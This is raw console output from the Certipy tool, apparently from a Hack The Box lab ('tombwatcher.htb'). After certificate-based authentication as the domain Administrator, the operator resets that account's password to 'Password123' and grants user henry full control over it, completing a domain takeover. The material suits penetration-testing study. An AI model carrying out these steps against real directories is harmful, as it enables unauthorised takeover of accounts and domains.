 Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@tombwatcher.htb'
[*] Connecting to 'ldaps://10.129.244.11:636'
[*] Authenticated to '10.129.244.11' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be crea
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# whoami
u:TOMBWATCHER\Administrator
# change_password administrator Password123
Got User DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Attempting to set new password of: Password123
Password changed successfully!
# grant_control administrator henry
Found Target DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Target SID: S-1-5-21-1392491010-1358638721-2126982587-500
Found Grantee DN: CN=Henry,CN=Users,DC=tombwatcher,DC=htb
Grantee SID: S-1-5-21-1392491010-1358638721-2126982587-1103
DACL modified successfully!
henry now has control of administrator